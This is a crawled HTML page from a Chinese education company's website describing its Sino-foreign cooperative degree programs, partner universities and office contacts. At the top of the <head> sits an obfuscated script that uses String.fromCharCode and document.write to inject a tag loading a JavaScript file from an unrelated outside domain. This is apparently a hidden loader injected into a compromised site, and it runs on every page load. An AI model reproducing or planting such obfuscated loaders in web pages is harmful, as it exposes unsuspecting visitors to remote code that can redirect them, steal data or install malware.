

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.ceiwow.com/tne/index.jhtml
body_size: 39413
content:
<!DOCTYPE html>
<html>
<head>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,107,46,107,121,121,100,111,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

    <meta charset="utf-8">
    <title>中外合作办学-集团网站</title>
    <meta http-equiv="keywords" content="高中，中专，大专，本科2+2,3+1,4+0"/>
    <meta http-equiv="description" content="行业领袖，20年成功经验"/>
    <link rel="stylesheet" type="text/css" href="/r/cms/www/default/css/style.css" />
    <link rel="stylesheet" type="text/css" href="/r/cms/www/default/css/common.css" />
    <script type="text/javascript" src="/r/cms/www/default/js/jquery-1.8.2.min.js"></script>
    <script src="/r/cms/www/default/js/goto.js"></script>
    <script type="text/javascript" src="/r/cms/www/default/js/style.js"></script>
    <link rel="stylesheet" href="/r/cms/www/default/css/global.css">
    <script src="/r/cms/www/default/js/slides.min.jquery.js"></script>
    <script>
        $(function(){
            $('#slides').slides({
                preload: true,
                preloadImage: '/r/cms/www/default/images/loading.gif',
                play: 5000,
                pause: 2500,
                hoverPause: true,
                animationStart: function(current){

                    if (window.console && console.log) {
                        // example return of current slide number
                        console.log('animationStart on slide: ', current);
                    };
                },
                animationComplete: function(current){

                    if (window.console && console.log) {
                        // example return of current slide number
                        console.log('animationComplete on slide: ', current);
                    };
                },
                slidesLoaded: function() {

                }
            });
        });
    </script>
</head>
<body>

<!--头部begin-->
<div class="header">
    <div class="h_content">
        <div class="h_left">
            <a href="#"><img src="/r/cms/www/default/img/logo.png"></a>
        </div>
        <div class="h_right">
           <a style="width:500px;"><img src="/r/cms/www/default/img/1_03.png"></a>
			<span>
				<a href="http://www.eduwokids.org/" target="_blank">艾德沃国际幼儿园</a> |
				<a href="http://en.ceiwow.com/" target="_blank">English</a>
			</span>
        </div>
    </div>
</div><!--头部end-->

<!--导航begin-->
<div class="nav_list">
    <div class="nav">
        <ul>
                                    <li>
                            <a href="/">首页</a>
                        </li>
                        <li>
                            <a href="http://www.ceiwow.com:80/aboutus/index.htm">关于华智</a>
                            <div class="sub_lists">
                                <a href='http://www.ceiwow.com:80/brief/index.htm'>华智飞洋简介</a>
                                <a href='http://www.ceiwow.com:80/culture/index.htm'>企业文化</a>
                                <a href='http://www.ceiwow.com:80/history/index.htm'>发展历程</a>
                                <a href='http://www.ceiwow.com:80/honor/index.htm'>华智荣誉</a>
                                <a href='http://www.ceiwow.com:80/organisation/index.htm'>组织架构</a>
                                <a href='http://www.ceiwow.com:80/executives/index.htm'>高管团队</a>
                                <a href='http://www.ceiwow.com:80/ceidream/index.htm'>成就梦想</a>
                                <a href='http://www.ceiwow.com:80/contantus/index.htm'>联系我们</a>
                            </div>
                        </li>
                        <li>
                            <a href="http://www.ceiwow.com:80/news/index.htm">新闻中心</a>
                            <div class="sub_lists">
                                <a href='http://www.ceiwow.com:80/companynews/index.htm'>公司新闻</a>
                                <a href='http://www.ceiwow.com:80/companynotice/index.htm'>公司公告</a>
                            </div>
                        </li>
                        <li>
                            <a>主营业务</a>
                            <div class="sub_lists">
                                <a href='http://www.ceiwow.com:80/tne/index.htm'>合作办学</a>
                                <a href='http://www.ceiwow.com:80/studyabroad/index.htm'>飞洋留学</a>
                                <a href='http://www.eduwokids.org'>培养世界小公民</a>
                            </div>
                        </li>
                        <li>
                            <a href="http://www.ceiwow.com:80/socialresponsibilities/index.htm">社会责任</a>
                            <div class="sub_lists">
                            </div>
                        </li>
                        <li>
                            <a href="http://www.ceiwow.com:80/partners/index.htm">战略合作</a>
                            <div class="sub_lists">
                                <a href='http://www.ceiwow.com:80/strategic/index.htm'>战略伙伴</a>
                                <a href='http://www.ceiwow.com:80/cnpartner/index.htm'>中国合作伙伴</a>
                                <a href='http://www.ceiwow.com:80/oceania/index.htm'>大洋洲合作伙伴</a>
                                <a href='http://www.ceiwow.com:80/america/index.htm'>美洲合作伙伴</a>
                                <a href='http://www.ceiwow.com:80/europe/index.htm'>欧洲合作伙伴</a>
                                <a href='http://www.ceiwow.com:80/asia/index.htm'>亚洲合作伙伴</a>
                            </div>
                        </li>
                        <li>
                            <a href="http://www.ceiwow.com:80/investorsrelations/index.htm">投资者关系</a>
                            <div class="sub_lists">
                            </div>
                        </li>
                        <li>
                            <a href="http://www.ceiwow.com:80/jobopportunities/index.htm">招贤纳士</a>
                            <div class="sub_lists">
                            </div>
                        </li>
        </ul>
        <div class="subset"></div>
    </div>
</div><!--导航end-->



<!--内容begin-->
<div class="validity" style="background:#f5f5f5;">
    <!--合作办学begin-->
    <div class="validity_con">
        <div class="dity_con_tip">
            <a href="/">首页</a> &gt
            <a>主营业务</a>
             &gt 
            <a href="http://www.ceiwow.com:80/tne/index.htm">合作办学</a>
            
        </div>
        <div class="cooperation">
            <div class="cooperation_left">
                <ul>
                            <li><a>中外合作办学介绍</a></li>
                            <li><a>成功合作项目</a></li>
                            <li><a>合作办学联系方式</a></li>
                </ul>
            </div>
            <div class="cooperation_right">
                <div class="cooperation_con">
                    <!--中外合作办学介绍-->
                    <div class="peration_con_mian">
                            <h2>中外合作办学介绍</h2>
                            <h3 style="text-align: center;">合作办学 - 行业的领军</h3><p style="text-indent: 2em; line-height: 1.5em;">北京华智飞洋教育科技股份公司是较早从事中外合作办学的服务机构之一，是中外合作办学行业的领头羊，其代表性的办学机构和项目包括辽宁大学亚澳商学院（1999年至今）、河南大学国际教育学院（2003年至今）、澳大利亚国立大学-北京理工大学工程学合作项目（2006年至今）、上海交通大学继续教育学院A Level中心（2012年至今），惠州城市学院华澳国际学院（2015年启动）。</p><p style="text-indent: 2em; margin-top: 10px; line-height: 1.5em;">北京华智飞洋教育科技股份公司与国外著名院校建立了良好的合作关系，例如 澳大利亚维多利亚大学 (世界600强，1997年合作至今），澳大利亚国立大学（世界20强，1999年合作至今），澳大利亚昆士兰大学（世界40强，2002年合作至今），澳大利亚西澳大学（世界100强，2002年合作至今），英国莱斯特大学（世界200强，2003年合作至今），美国爱达荷大学（世界500强，2009年合作至今）。</p><p><img src="/portalsite/u/cms/www/201604/13145948ykk5.png" width="705" height="346" style="width: 518px; height: 234px; float: right;"/></p><p style="text-indent: 2em; margin-top: 10px; line-height: 1.5em;">16年来，北京华智飞洋教育科技股份公司的合作办学项目为近两万名学生提供了中西合璧的国际教育，帮助他们成为了国际精英。我们的很多毕业生已经在各行各业发挥着重要的作用。（右图：合作项目出国本科学生就读研究生的院校分布图）</p><p style="text-indent: 2em; margin-top: 10px; line-height: 1.5em;">北京华智飞洋教育科技股份公司是中国海外投资联合会教育分会的承办机构。中国海外投资联合会教育分会旨在促进一带一路的教育合作和人文相通。</p><p style="text-indent: 2em; margin-top: 10px; line-height: 1.5em;">北京华智飞洋教育科技股份公司期待着与国内各类院校建立更多的合作，为中国学子提供更好的学习成长的机会；同时推进中国与一带一路国家和西方国家，招收一带一路国家学生的两国或三国教育合作项目。</p><p><br/></p>
                    </div>
                    <!--成功合作项目-->
                    <div class="peration_con_mian">
                        <h2>成功合作项目</h2>
                            <div class="dynamics">
                                <div class="dynamics_con">
                                    <a class="mics_img_coo">
                                        <img src="/u/cms/www/201604/140940411ifk.jpg">
                                    </a>
                                    <div class="banks">
                                        <div class="opa"></div>
                                        <span>亚澳商学院</span>
                                    </div>
                                    <div class="mics_text">
                                        <h3 style="height: 30px;line-height: 22px;"><a>亚澳商学院</a></h3>
                                        <table data-sort="sortDisabled"><tbody><tr class="firstRow"><td width="177" valign="top" style="word-break: break-all;"><strong>年份：<span style="font-family:宋体"></span></strong><span style="font-family:宋体">1999</span></td><td width="254" valign="top" style="word-break: break-all;"><strong>中方院校：</strong><span style="font-family: 宋体;">辽宁大学</span></td><td width="227" valign="top" style="word-break: break-all;"><strong>外方院校：</strong><span style="font-family: 宋体;">维多利亚大学</span></td></tr><tr><td width="177" valign="top" style="word-break: break-all;"><strong>招生规模：</strong>4<span style="font-family: 宋体;">50</span><span style="font-family: 宋体;">人</span>/年<br/></td><td width="254" valign="top" style="word-break: break-all;"><strong>招生方式：</strong><span style="font-family: 宋体;">高考一本</span></td><td width="227" valign="top" style="word-break: break-all;"><strong>批准机构：</strong>教育部<br/></td></tr><tr><td valign="top" rowspan="1" colspan="3" width="700" style="word-break: break-all;"><strong>合作模式：</strong><span style="font-family: 宋体;">合作办学双学位，3+1，2+2</span>，4+0</td></tr><tr><td valign="top" rowspan="1" colspan="3" width="700" style="word-break: break-all;"><strong>专业设置</strong>：<span style="font-family: 宋体;">国际贸易，国际会计，国际金融<br/></span></td></tr></tbody></table><p><br/></p>
                                    </div>
                                </div>
                                <div class="dynamics_con">
                                    <a class="mics_img_coo">
                                        <img src="/u/cms/www/201604/14094058pwnb.jpg">
                                    </a>
                                    <div class="banks">
                                        <div class="opa"></div>
                                        <span>河大国教院</span>
                                    </div>
                                    <div class="mics_text">
                                        <h3 style="height: 30px;line-height: 22px;"><a>河大国教院</a></h3>
                                        <table data-sort="sortDisabled"><tbody><tr class="firstRow"><td width="177" valign="top" style="word-break: break-all;"><strong>年份：</strong><span style="font-family: 宋体;">2003</span></td><td width="254" valign="top" style="word-break: break-all;"><strong>中方院校：</strong><span style="font-family: 宋体;">河南大学</span></td><td width="227" valign="top" style="word-break: break-all;"><strong>外方院校：</strong><span style="font-family: 宋体;">维多利亚大学</span></td></tr><tr><td width="177" valign="top" style="word-break: break-all;"><strong>招生规模：</strong><span style="font-family: 宋体;">450</span><span style="font-family: 宋体;">人</span>/年<br/></td><td width="254" valign="top" style="word-break: break-all;"><strong>招生方式：</strong><span style="font-family: 宋体;">高考二本</span></td><td width="227" valign="top" style="word-break: break-all;"><strong>批准机构：</strong>教育部<br/></td></tr><tr><td valign="top" rowspan="1" colspan="3" width="700" style="word-break: break-all;"><strong>合作模式：</strong><span style="font-family: 宋体;">合作办学双学位，2+2</span>&nbsp;</td></tr><tr><td valign="top" rowspan="1" colspan="3" width="700" style="word-break: break-all;"><strong>专业设置</strong>：<span style="font-family: 宋体;">商科、信息技术、工程学<br/><br/></span></td></tr></tbody></table><p><br/></p>
                                    </div>
                                </div>
                                <div class="dynamics_con">
                                    <a class="mics_img_coo">
                                        <img src="/u/cms/www/201604/14094117x86e.jpg">
                                    </a>
                                    <div class="banks">
                                        <div class="opa"></div>
                                        <span>北理工澳国立项目</span>
                                    </div>
                                    <div class="mics_text">
                                        <h3 style="height: 30px;line-height: 22px;"><a>北理工澳国立项目</a></h3>
                                        <table data-sort="sortDisabled"><tbody><tr class="firstRow"><td width="177" valign="top" style="word-break: break-all;"><strong>年份：</strong><span style="font-family: 宋体;">2006</span></td><td width="244.66666666666666" valign="top" style="word-break: break-all;"><strong>中方院校：</strong><span style="font-family: 宋体;">北京理工大学</span></td><td width="228.66666666666666" valign="top" style="word-break: break-all;"><strong>外方院校：</strong><span style="font-family: 宋体;">澳国立大学</span></td></tr><tr><td width="177" valign="top" style="word-break: break-all;"><strong>招生规模：</strong>&nbsp;<span style="font-family: 宋体;">人</span>/年<br/></td><td width="244.66666666666666" valign="top" style="word-break: break-all;"><strong>招生方式：</strong><span style="font-family: 宋体;">高考一本</span></td><td width="228.66666666666666" valign="top" style="word-break: break-all;"><strong>批准机构：</strong><br/></td></tr><tr><td valign="top" rowspan="1" colspan="3" width="687.6666666666666" style="word-break: break-all;"><strong>合作模式：</strong>2<span style="font-family: 宋体;">+2</span>&nbsp;学分互认双学位</td></tr><tr><td valign="top" rowspan="1" colspan="3" width="687.6666666666666" style="word-break: break-all;"><strong>专业设置</strong>：<span style="font-family: 宋体;">商科、物理、工科<br/></span></td></tr></tbody></table><p><br/></p>
                                    </div>
                                </div>
                                <div class="dynamics_con">
                                    <a class="mics_img_coo">
                                        <img src="/u/cms/www/201604/14094130mvrl.jpg">
                                    </a>
                                    <div class="banks">
                                        <div class="opa"></div>
                                        <span>上交大A Level</span>
                                    </div>
                                    <div class="mics_text">
                                        <h3 style="height: 30px;line-height: 22px;"><a>上交大A Level</a></h3>
                                        <table data-sort="sortDisabled"><tbody><tr class="firstRow"><td width="177" valign="top" style="word-break: break-all;"><strong>年份：</strong><span style="font-family: 宋体;">2012</span></td><td width="254" valign="top" style="word-break: break-all;"><strong>中方院校：</strong><span style="font-family: 宋体;">上海交通大学</span></td><td width="227" valign="top" style="word-break: break-all;"><strong>外方院校：</strong>培生教育集团</td></tr><tr><td width="177" valign="top" style="word-break: break-all;"><strong>招生规模：</strong><span style="font-family: 宋体;">200</span><span style="font-family: 宋体;">人</span>/年<br/></td><td width="254" valign="top" style="word-break: break-all;"><strong>招生方式：<span style="font-family:宋体">自主招生</span></strong></td><td width="227" valign="top" style="word-break: break-all;"><strong>批准机构：</strong><br/></td></tr><tr><td valign="top" rowspan="1" colspan="3" width="700" style="word-break: break-all;"><strong>合作模式：</strong><span style="font-family: 宋体;">A Level</span>&nbsp;</td></tr><tr><td valign="top" rowspan="1" colspan="3" width="700" style="word-break: break-all;"><strong>专业设置</strong>：<span style="font-family: 宋体;"><span style="font-family: 宋体;">A Level</span></span></td></tr></tbody></table><p><br/></p>
                                    </div>
                                </div>
                                <div class="dynamics_con">
                                    <a class="mics_img_coo">
                                        <img src="/u/cms/www/201604/140941459dti.jpg">
                                    </a>
                                    <div class="banks">
                                        <div class="opa"></div>
                                        <span>西工大澳国立项目</span>
                                    </div>
                                    <div class="mics_text">
                                        <h3 style="height: 30px;line-height: 22px;"><a>西工大澳国立项目</a></h3>
                                        <table data-sort="sortDisabled"><tbody><tr class="firstRow"><td width="177" valign="top" style="word-break: break-all;"><strong>年份：</strong><span style="font-family: 宋体;">2014</span></td><td width="254" valign="top" style="word-break: break-all;"><strong>中方院校：</strong><span style="font-family: 宋体;">西北工业大学</span></td><td width="227" valign="top" style="word-break: break-all;"><strong>外方院校：</strong><span style="font-family: 宋体;">澳国立大学</span></td></tr><tr><td width="177" valign="top" style="word-break: break-all;"><strong>招生规模：&nbsp;</strong><span style="font-family: 宋体;">人</span>/年<br/></td><td width="254" valign="top" style="word-break: break-all;"><strong>招生方式：</strong><span style="font-family: 宋体;">高考一本</span></td><td width="227" valign="top" style="word-break: break-all;"><strong>批准机构：</strong><br/></td></tr><tr><td valign="top" rowspan="1" colspan="3" width="700" style="word-break: break-all;"><strong>合作模式：</strong><span style="font-family: 宋体;">2+2</span>&nbsp;学分互认双学位</td></tr><tr><td valign="top" rowspan="1" colspan="3" width="700" style="word-break: break-all;"><strong>专业设置</strong>：<span style="font-family: 宋体;">商科，物理，工科<br/></span></td></tr></tbody></table><p><br/></p>
                                    </div>
                                </div>
                                <div class="dynamics_con">
                                    <a class="mics_img_coo">
                                        <img src="/u/cms/www/201604/14094200ftkw.jpg">
                                    </a>
                                    <div class="banks">
                                        <div class="opa"></div>
                                        <span>惠城院华澳学院</span>
                                    </div>
                                    <div class="mics_text">
                                        <h3 style="height: 30px;line-height: 22px;"><a>惠城院华澳学院</a></h3>
                                        <table data-sort="sortDisabled"><tbody><tr class="firstRow"><td width="164" valign="top" style="word-break: break-all;"><strong>年份：</strong><span style="font-family: 宋体;">2015</span></td><td width="243" valign="top" style="word-break: break-all;"><strong>中方院校：</strong><span style="font-family: 宋体;">惠州城市职业学院</span></td><td width="229" valign="top" style="word-break: break-all;"><strong>外方院校：</strong><span style="font-family: 宋体;">维多利亚大学</span></td></tr><tr><td width="164" valign="top" style="word-break: break-all;"><strong>招生规模：</strong><span style="font-family: 宋体;">200</span><span style="font-family: 宋体;">人</span>/年<br/></td><td width="243" valign="top" style="word-break: break-all;"><strong>招生方式：</strong><span style="font-family: 宋体;">专科A段</span></td><td width="229" valign="top" style="word-break: break-all;"><strong>批准机构：</strong>广东省教育厅<br/></td></tr><tr><td valign="top" rowspan="1" colspan="3" width="678" style="word-break: break-all;"><strong>合作模式：</strong><span style="font-family: 宋体;"></span><span style="font-family: 宋体;">转学分双学位，2+2</span></td></tr><tr><td valign="top" rowspan="1" colspan="3" width="678" style="word-break: break-all;"><strong>专业设置</strong>：<span style="font-family: 宋体;"></span>会计，电子商务，国际商务，计算机科学</td></tr></tbody></table><p><br/></p>
                                    </div>
                                </div>
                                <div class="dynamics_con">
                                    <a class="mics_img_coo">
                                        <img src="/u/cms/www/201604/1409422177pi.jpg">
                                    </a>
                                    <div class="banks">
                                        <div class="opa"></div>
                                        <span>惠经院维大项目</span>
                                    </div>
                                    <div class="mics_text">
                                        <h3 style="height: 30px;line-height: 22px;"><a>惠经院维大项目</a></h3>
                                        <table data-sort="sortDisabled"><tbody><tr class="firstRow"><td width="164" valign="top" style="word-break: break-all;"><strong>年份：</strong><span style="font-family: 宋体;">2016</span></td><td width="243" valign="top" style="word-break: break-all;"><strong>中方院校：</strong><span style="font-family: 宋体;">惠州经济职业学院</span></td><td width="229" valign="top" style="word-break: break-all;"><strong>外方院校：</strong><span style="font-family: 宋体;">维多利亚大学</span></td></tr><tr><td width="164" valign="top" style="word-break: break-all;"><strong>招生规模：</strong><span style="font-family: 宋体;">40</span><span style="font-family: 宋体;">人</span>/年<br/></td><td width="243" valign="top" style="word-break: break-all;"><strong>招生方式：</strong><span style="font-family: 宋体;">专科B段</span></td><td width="229" valign="top" style="word-break: break-all;"><strong>批准机构：</strong>广东省教育厅<br/></td></tr><tr><td valign="top" rowspan="1" colspan="3" width="678" style="word-break: break-all;"><strong>合作模式：</strong><span style="font-family: 宋体;"></span><span style="font-size:16px;font-family:宋体">转学分双学位，2+2</span></td></tr><tr><td valign="top" rowspan="1" colspan="3" width="678" style="word-break: break-all;"><strong>专业设置</strong>：<span style="font-family: 宋体;">市场营销<br/></span></td></tr></tbody></table><p><br/></p>
                                    </div>
                                </div>
                                <div class="dynamics_con">
                                    <a class="mics_img_coo">
                                        <img src="/u/cms/www/201604/14094236rvd6.jpg">
                                    </a>
                                    <div class="banks">
                                        <div class="opa"></div>
                                        <span>惠工维大合作项目</span>
                                    </div>
                                    <div class="mics_text">
                                        <h3 style="height: 30px;line-height: 22px;"><a>惠工维大合作项目</a></h3>
                                        <table data-sort="sortDisabled"><tbody><tr class="firstRow"><td width="177" valign="top" style="word-break: break-all;"><strong>年份：</strong><span style="font-size:16px;font-family: 宋体"><span style="font-size:16px;font-family: 宋体">2016</span></span></td><td width="254" valign="top" style="word-break: break-all;"><strong>中方院校：</strong><span style="font-size:16px;font-family:宋体"><span style="font-size:16px;font-family:宋体">惠州工业技术学校</span></span></td><td width="227" valign="top" style="word-break: break-all;"><strong>外方院校：</strong><span style="font-size:16px;font-family:宋体">维多利亚大学</span></td></tr><tr><td width="177" valign="top" style="word-break: break-all;"><strong>招生规模：</strong><span style="font-size:16px;font-family:宋体">150</span><span style="font-size:16px;font-family:宋体">人</span>/年<br/></td><td width="254" valign="top" style="word-break: break-all;"><strong>招生方式：</strong><span style="font-size:16px;font-family:宋体">中职</span></td><td width="227" valign="top" style="word-break: break-all;"><strong>批准机构：</strong>广东省教育厅<br/></td></tr><tr><td valign="top" rowspan="1" colspan="3" width="700" style="word-break: break-all;"><strong>合作模式：</strong><span style="font-size:16px;font-family:宋体">中职升专升本 3+1+2</span>&nbsp;</td></tr><tr><td valign="top" rowspan="1" colspan="3" width="700" style="word-break: break-all;"><strong>专业设置</strong>：<span style="font-size:16px;font-family:宋体">商科、信息技术、工程学</span></td></tr></tbody></table><p><br/></p>
                                    </div>
                                </div>
                            </div>
                    </div>
                    <!--合作院校-->
                    <!--公司分部与联系方式-->
                    <div class="peration_con_mian">
                        <h2>合作办学联系方式</h2>
                        <div class="informat">
                            <table data-sort="sortDisabled"><tbody><tr class="firstRow"><td width="322" valign="top" style="word-break: break-all;" rowspan="5" colspan="1"><p style="text-indent: 0em;"><strong>北京总部</strong></p><p style="text-indent: 0em;"><span style="font-size: 14px;"><strong style="text-indent: 2em;"><span style="text-indent: 2em;">电话</span></strong><span style="text-indent: 2em;">：010 6580 1996</span></span></p><p style="text-indent: 0em;"><span style="font-size: 14px;"><strong style="text-indent: 2em;">传真</strong><span style="font-size: 14px; text-indent: 2em;">：010 6580 1152</span></span></p><p style="text-indent: 0em;"><span style="font-size: 14px;"><strong style="text-indent: 2em;">网址</strong><span style="font-size: 14px; text-indent: 2em;">：</span><span id="_baidu_bookmark_start_2" style="display: none; line-height: 0px;">‍</span><span style="font-size: 14px; text-indent: 2em;"><span id="_baidu_bookmark_start_0" style="display: none; line-height: 0px;">‍</span>www.ceiwow.com<span id="_baidu_bookmark_end_1" style="display: none; line-height: 0px;">‍</span></span><span id="_baidu_bookmark_end_3" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_end_3" style="display: none; line-height: 0px;"></span></span></p><p style="text-indent: 0em;"><span style="font-size: 14px;"><span style="font-size: 14px; text-indent: 2em;"> </span><strong style="text-indent: 2em;">邮件</strong><span style="font-size: 14px; text-indent: 2em;">：director@eduwo.com</span></span></p></td><td width="322" valign="top" style="word-break: break-all;" rowspan="5" colspan="1"><p style="text-indent: 0em;"><strong>沈阳分公司</strong></p><p style="text-indent: 0em;"><span style="font-size: 14px;"><strong style="text-indent: 0em;"><span style="text-indent: 2em;">电话</span></strong><span style="text-indent: 2em;">：024 8972 5210</span></span></p><p style="text-indent: 0em;"><span style="font-size: 14px;"><strong style="text-indent: 0em;">传真</strong><span style="font-size: 14px; text-indent: 0em;">：</span></span></p><p style="text-indent: 0em;"><span style="font-size: 14px;"><strong style="text-indent: 0em;">网址</strong><span style="font-size: 14px; text-indent: 0em;">：www.eduwo.com</span></span></p><p style="text-indent: 0em;"><span style="font-size: 14px;"><span style="font-size: 14px; text-indent: 0em;"> </span><strong style="text-indent: 0em;">邮件</strong><span style="font-size: 14px; text-indent: 0em;">：director@eduwo.com</span></span></p><p style="text-indent: 2em;"><span id="_baidu_bookmark_end_32" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_end_30" style="display: none; line-height: 0px;">‍</span></p></td><td width="322" valign="top" style="word-break: break-all;" rowspan="5" colspan="1"><p style="text-indent: 0em;"><strong>澳大利亚墨尔本分公司</strong></p><p style="text-indent: 0em;"><span style="font-size: 14px;"><strong style="text-indent: 0em;"><span style="text-indent: 2em;">电话</span></strong><span style="text-indent: 2em;">：0061-3-96148388</span></span></p><p style="text-indent: 0em;"><span style="font-size: 14px;"><strong style="text-indent: 0em;">传真</strong><span style="font-size: 14px; text-indent: 0em;">：0061-3-96148388</span></span></p><p style="text-indent: 0em;"><span style="font-size: 14px;"><strong style="text-indent: 0em;">网址</strong><span style="font-size: 14px; text-indent: 0em;">：www.eduwo.com</span></span></p><p style="text-indent: 0em;"><span style="font-size: 14px;"><span style="font-size: 14px; text-indent: 0em;"> </span><strong style="text-indent: 0em;">邮件</strong><span style="font-size: 14px; text-indent: 0em;">：director@eduwo.com</span></span></p></td></tr><tr></tr><tr></tr><tr></tr><tr></tr></tbody></table><p><span class="Apple-tab-span" style="white-space:pre"></span></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--合作办学end-->
</div>
<!--内容end-->

<!--尾部begin-->
<div class="about_us">
    <!--关于我们begin-->
    <div class="about_us_way">
        <div class="us_way_A">
                            <a><span>关于华智</span></a>
                    <a><span>中外合作办学</span></a>
                    <a href="http://www.ceiwow.com:80/studyabroad/index.htm"><span>飞洋留学</span></a>
                    <a href="http://www.eduwokids.org"><span>艾德沃国际幼儿园</span></a>
        </div>
        <div class="brief_way">
            <div class="brief">
                <ul>
                        <li><a href="http://www.ceiwow.com:80/brief/index.htm">华智飞洋简介</a></li>
                        <li><a href="http://www.ceiwow.com:80/culture/index.htm">企业文化</a></li>
                        <li><a href="http://www.ceiwow.com:80/history/index.htm">发展历程</a></li>
                        <li><a href="http://www.ceiwow.com:80/honor/index.htm">华智荣誉</a></li>
                        <li><a href="http://www.ceiwow.com:80/organisation/index.htm">组织架构</a></li>
                        <li><a href="http://www.ceiwow.com:80/executives/index.htm">高管团队</a></li>
                        <li><a href="http://www.ceiwow.com:80/ceidream/index.htm">成就梦想</a></li>
                        <li><a href="http://www.ceiwow.com:80/contantus/index.htm">联系我们</a></li>
                </ul>
                <em></em>
            </div>
                    <div class="brief">
                        <ul>
                                    <li><a href="../tne/index.jhtml#fixed_0">介绍</a></li>
                                    <li><a href="../tne/index.jhtml#fixed_1">成功合作项目</a></li>
                                    <li><a href="../tne/index.jhtml#fixed_2">合作办学联系方式</a></li>
                        </ul>
                        <em></em>
                    </div>
                    <div class="brief">
                        <ul>
                        </ul>
                        <em></em>
                    </div>
                    <div class="brief">
                        <ul>
                        </ul>
                        <em></em>
                    </div>
        </div>
    </div>
    <!--关于我们end-->
    <div class="clear"></div>
    <!--友情链接begin-->
    <div class="Links">
        <h2>友情链接</h2>
        <ul>
                    <li><a href="http://club.eduwo.com/" onclick="$.get('/friendlink_view.jspx?id=11')" target="_blank">DIY留学论坛</a></li>
                    <li><a href="http://www.ceiwow.com/" onclick="$.get('/friendlink_view.jspx?id=12')" target="_blank">华智教育集团</a></li>
                    <li><a href="http://www.tigtag.com/" onclick="$.get('/friendlink_view.jspx?id=13')" target="_blank">滴答网</a></li>
                    <li><a href="http://www.chinaenglish.com.cn/" onclick="$.get('/friendlink_view.jspx?id=14')" target="_blank">中国英语学习网</a></li>
                    <li><a href="http://www.liuxue86.com/" onclick="$.get('/friendlink_view.jspx?id=15')" target="_blank">留学</a></li>
                    <li><a href="http://liuxue.eastday.com/" onclick="$.get('/friendlink_view.jspx?id=16')" target="_blank">美国留学中介</a></li>
                    <li><a href="http://xiaoxue.xdf.cn/" onclick="$.get('/friendlink_view.jspx?id=17')" target="_blank">小学数学</a></li>
                    <li><a href="http://www.prcedu.com" onclick="$.get('/friendlink_view.jspx?id=18')" target="_blank">弘成答疑网</a></li>
                    <li><a href="http://www.for68.com/" onclick="$.get('/friendlink_view.jspx?id=19')" target="_blank">外语教育网</a></li>
                    <li><a href="http://edu.360.cn/yingyu" onclick="$.get('/friendlink_view.jspx?id=20')" target="_blank">360英语</a></li>
                    <li><a href="http://tiandaoedu.com" onclick="$.get('/friendlink_view.jspx?id=21')" target="_blank">天道留学</a></li>
                    <li><a href="http://www.igo.cn" onclick="$.get('/friendlink_view.jspx?id=22')" target="_blank">留学信息</a></li>
                    <li><a href="http://www.chinavoa.com" onclick="$.get('/friendlink_view.jspx?id=23')" target="_blank">VOA</a></li>
                    <li><a href="http://edn.cn/" onclick="$.get('/friendlink_view.jspx?id=24')" target="_blank">大学生创业</a></li>
                    <li><a href="http://bj.ganji.com/qiuzhi/" onclick="$.get('/friendlink_view.jspx?id=25')" target="_blank">找工作</a></li>
                    <li><a href="http://fanwen.chazidian.com/" onclick="$.get('/friendlink_view.jspx?id=26')" target="_blank">范文大全 </a></li>
                    <li><a href="http://www.taoke.com/" onclick="$.get('/friendlink_view.jspx?id=27')" target="_blank">管理培训</a></li>
                    <li><a href="http://www.juesheng.com/" onclick="$.get('/friendlink_view.jspx?id=28')" target="_blank">决胜网</a></li>
                    <li><a href="http://th.hujiang.com/" onclick="$.get('/friendlink_view.jspx?id=29')" target="_blank">泰语入门</a></li>
        </ul>
        <!--<span><a href="#">更多&gt&gt</a></span>-->
    </div>
